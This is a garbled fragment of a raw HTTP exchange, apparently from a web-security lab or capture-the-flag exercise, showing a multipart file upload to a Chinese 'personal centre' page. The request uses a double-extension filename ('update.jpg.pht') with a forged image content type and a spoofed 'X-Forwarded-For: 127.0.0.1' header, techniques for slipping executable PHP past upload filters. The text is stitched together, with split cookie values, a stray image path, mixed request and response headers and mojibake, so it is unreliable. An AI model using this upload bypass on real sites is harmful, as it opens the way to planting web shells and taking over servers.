 8059029;
Hm_lvt_9104989ce242a8e03049eaceca950328=1537345923,1537435722,1537940921,153
8055615;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1537345924,1537435723,1537940921,153
8055615; ci_session=e008abe38da4bfb2fb46ff515d1a1934d759158d;
pgv_si=s1174932480; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1538059029;
PHPSESSID=k1kpj16ltc03prtj1vj5762f01; td_cookie=2419798546
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------24693195389804
Content-Disposition: form-data; name="file"; filename="update.jpg.pht"
Content-Type: jpg/jpeg
-----------------------------24693195389804
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------24693195389804--
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>个人中心</title>
</head>
<body>
<center>
<!-- 存在漏洞需要去掉  -->
<!-- <form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form> -->
</center>
</body>
</html>
<a href="/view.php">view</a>